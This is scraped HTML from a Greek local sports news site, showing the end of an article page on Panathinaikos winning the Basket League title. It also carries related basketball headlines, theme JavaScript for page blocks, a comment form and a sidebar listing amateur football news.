                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/euro-2024-%ce%b3%ce%b5%cf%81%ce%bc%ce%b1%ce%bd%ce%af%ce%b1-%cf%83%ce%ba%cf%89%cf%84%ce%af%ce%b1-5-1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1/">Euro 2024: Γερμανία-Σκωτία 5-1 στην πρεμιέρα</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b5%cf%85%cf%81%cf%89%cf%80%ce%b1%cf%8a%ce%ba%cf%8c-%cf%85%ce%b3%cf%81%ce%bf%cf%8d-%cf%83%cf%84%ce%af%ce%b2%ce%bf%cf%85-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%cf%8c-%cf%87%cf%81%cf%85%cf%83/">Ευρωπαϊκό υγρού στίβου: ιστορικό χρυσό μετάλλιο για την Ελλάδα</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2024-06-15T00:17:55+00:00"><meta itemprop="dateModified" content="2024-06-15T00:17:55+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/basket-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b1%ce%b8%ce%b7%ce%bd%ce%b1%cf%8a%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-87-82-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Basket League: ο Παναθηναϊκός νίκησε 87-82 τον Ολυμπιακό και στέφθηκε πρωταθλητής"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2024/06/Screenshot_2024-06-15-Δημοσιεύστε-στο-Facebook1.jpg"><meta itemprop="width" content="552"><meta itemprop="height" content="308"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_69687bdc9eebe_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69687bdc9eebe" ><script>var block_td_uid_3_69687bdc9eebe = new tdBlock();
block_td_uid_3_69687bdc9eebe.id = "td_uid_3_69687bdc9eebe";
block_td_uid_3_69687bdc9eebe.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_69687bdc9eebe_rand","td_column_number":3,"live_filter_cur_post_id":63802,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69687bdc9eebe_rand","tdc_css_class_style":"td_uid_3_69687bdc9eebe_rand_style"}';
block_td_uid_3_69687bdc9eebe.td_column_number = "3";
block_td_uid_3_69687bdc9eebe.block_type = "td_block_related_posts";
block_td_uid_3_69687bdc9eebe.post_count = "6";
block_td_uid_3_69687bdc9eebe.found_posts = "445";
block_td_uid_3_69687bdc9eebe.header_color = "";
block_td_uid_3_69687bdc9eebe.ajax_pagination_infinite_stop = "";
block_td_uid_3_69687bdc9eebe.max_num_pages = "75";
tdBlocksArray.push(block_td_uid_3_69687bdc9eebe);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_69687bdca09e4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69687bdc9eebe" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_69687bdca09ed" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69687bdc9eebe" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_69687bdc9eebe class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b9%cf%8e%ce%bd%ce%b9%ce%bf%cf%82-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%cf%80%cf%81%ce%ac%ce%bd%cf%84%ce%bf%ce%bd-%cf%84/" rel="bookmark" class="td-image-wrap" title="Basket League: ο Πανιώνιος απέκτησε τον Μπράντον Τέιλορ"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-15-38-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-15-38-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-13-at-21-15-38-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Basket League: ο Πανιώνιος απέκτησε τον Μπράντον Τέιλορ" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/" class="td-post-category">BASKET LEAGUE</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%ce%bf-%cf%80%ce%b1%ce%bd%ce%b9%cf%8e%ce%bd%ce%b9%ce%bf%cf%82-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%cf%80%cf%81%ce%ac%ce%bd%cf%84%ce%bf%ce%bd-%cf%84/" rel="bookmark" title="Basket League: ο Πανιώνιος απέκτησε τον Μπράντον Τέιλορ">Basket League: ο Πανιώνιος απέκτησε τον Μπράντον Τέιλορ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%83%ce%b5-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%b7-%ce%b2%ce%b1%ce%b8%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" rel="bookmark" class="td-image-wrap" title="Basket League: τελείωσε ο α&#8217; γύρος, η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/11/basketleague-218x150.jpeg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/11/basketleague-218x150.jpeg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2022/11/basketleague-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Basket League: τελείωσε ο α&#8217; γύρος, η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/" class="td-post-category">BASKET LEAGUE</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%cf%84%ce%b5%ce%bb%ce%b5%ce%af%cf%89%cf%83%ce%b5-%ce%bf-%ce%b1-%ce%b3%cf%8d%cf%81%ce%bf%cf%82-%ce%b7-%ce%b2%ce%b1%ce%b8%ce%bc%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/" rel="bookmark" title="Basket League: τελείωσε ο α&#8217; γύρος, η βαθμολογία">Basket League: τελείωσε ο α&#8217; γύρος, η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%ac%cf%81%ce%b7-95-84-%cf%83%cf%84%ce%bf-%ce%b1%ce%bb/" rel="bookmark" class="td-image-wrap" title="Basket League: ο Ολυμπιακός νίκησε τον Άρη 95-84 στο Αλεξάνδρειο"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-04-at-15-54-42-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-04-at-15-54-42-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-04-at-15-54-42-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Basket League: ο Ολυμπιακός νίκησε τον Άρη 95-84 στο Αλεξάνδρειο" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/" class="td-post-category">BASKET LEAGUE</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%ce%bf-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%ac%cf%81%ce%b7-95-84-%cf%83%cf%84%ce%bf-%ce%b1%ce%bb/" rel="bookmark" title="Basket League: ο Ολυμπιακός νίκησε τον Άρη 95-84 στο Αλεξάνδρειο">Basket League: ο Ολυμπιακός νίκησε τον Άρη 95-84 στο Αλεξάνδρειο</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%ad%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%ac%cf%84%cf%81/" rel="bookmark" class="td-image-wrap" title="Basket League: η ΑΕΚ νίκησε τον Προμηθέα στην Πάτρα 94-86"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-03-at-21-24-34-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-03-at-21-24-34-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-03-at-21-24-34-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Basket League: η ΑΕΚ νίκησε τον Προμηθέα στην Πάτρα 94-86" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/" class="td-post-category">BASKET LEAGUE</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%ad%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%ac%cf%84%cf%81/" rel="bookmark" title="Basket League: η ΑΕΚ νίκησε τον Προμηθέα στην Πάτρα 94-86">Basket League: η ΑΕΚ νίκησε τον Προμηθέα στην Πάτρα 94-86</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%84%ce%b6%ce%ad%ce%b9%ce%bc%cf%82-%ce%bd%ce%ac%ce%bd%ce%b1%ce%bb%ce%b9/" rel="bookmark" class="td-image-wrap" title="Basket League: η ΑΕΚ απέκτησε τον Τζέιμς Νάναλι"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-01-at-18-48-58-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-01-at-18-48-58-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Screenshot-2026-01-01-at-18-48-58-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Basket League: η ΑΕΚ απέκτησε τον Τζέιμς Νάναλι" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/" class="td-post-category">BASKET LEAGUE</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%ce%b7-%ce%b1%ce%b5%ce%ba-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%cf%84%ce%b6%ce%ad%ce%b9%ce%bc%cf%82-%ce%bd%ce%ac%ce%bd%ce%b1%ce%bb%ce%b9/" rel="bookmark" title="Basket League: η ΑΕΚ απέκτησε τον Τζέιμς Νάναλι">Basket League: η ΑΕΚ απέκτησε τον Τζέιμς Νάναλι</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/basket-league-%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%cf%83%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%cf%81%ce%b9%ce%bf-%cf%80%ce%bf%cf%85%ce%bb%ce%b9/" rel="bookmark" class="td-image-wrap" title="Basket League: η Καρδίτσα απέκτησε τον Μάριο Πουλιανίτη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-22-53-54-Facebook-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-22-53-54-Facebook-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2025/12/Screenshot-2025-12-30-at-22-53-54-Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Basket League: η Καρδίτσα απέκτησε τον Μάριο Πουλιανίτη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/" class="td-post-category">BASKET LEAGUE</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/basket-league-%ce%b7-%ce%ba%ce%b1%cf%81%ce%b4%ce%af%cf%84%cf%83%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b5-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%cf%81%ce%b9%ce%bf-%cf%80%ce%bf%cf%85%ce%bb%ce%b9/" rel="bookmark" title="Basket League: η Καρδίτσα απέκτησε τον Μάριο Πουλιανίτη">Basket League: η Καρδίτσα απέκτησε τον Μάριο Πουλιανίτη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69687bdc9eebe" data-td_block_id="td_uid_3_69687bdc9eebe"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69687bdc9eebe" data-td_block_id="td_uid_3_69687bdc9eebe"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/basket-league-%CE%BF-%CF%80%CE%B1%CE%BD%CE%B1%CE%B8%CE%B7%CE%BD%CE%B1%CF%8A%CE%BA%CF%8C%CF%82-%CE%BD%CE%AF%CE%BA%CE%B7%CF%83%CE%B5-87-82-%CF%84%CE%BF%CE%BD-%CE%BF%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='63802' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_69687bdca3416_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_69687bdca3416" ><script>var block_td_uid_6_69687bdca3416 = new tdBlock();
block_td_uid_6_69687bdca3416.id = "td_uid_6_69687bdca3416";
block_td_uid_6_69687bdca3416.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_69687bdca3416_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_69687bdca3416_rand","tdc_css_class_style":"td_uid_6_69687bdca3416_rand_style"}';
block_td_uid_6_69687bdca3416.td_column_number = "1";
block_td_uid_6_69687bdca3416.block_type = "td_block_2";
block_td_uid_6_69687bdca3416.post_count = "5";
block_td_uid_6_69687bdca3416.found_posts = "2142";
block_td_uid_6_69687bdca3416.header_color = "#";
block_td_uid_6_69687bdca3416.ajax_pagination_infinite_stop = "";
block_td_uid_6_69687bdca3416.max_num_pages = "429";
tdBlocksArray.push(block_td_uid_6_69687bdca3416);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_69687bdca3416 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Palro-aP1450876-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 14ης αγωνιστικής</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T21:11:59+00:00" >12/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-14%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Το περασμένο Σάββατο για το πρωτάθλημα της Α&#039; Ερασιτεχνικής κατηγορίας πραγματοποιήθηκαν τα παιχνίδια της 14ης αγωνιστικής.

Ας θυμηθούμε τα αποτελέσματα, αλλά και τους ποδοσφαιριστές που...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%b2%ce%b1%cf%83%ce%af%ce%bb%ce%b7-%ce%ba%ce%b1%cf%81%ce%b1%cf%80/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Τα Μετέωρα απέκτησαν τον Βασίλη Καραπέτσα" /></a></div>
        <div class="item-details">
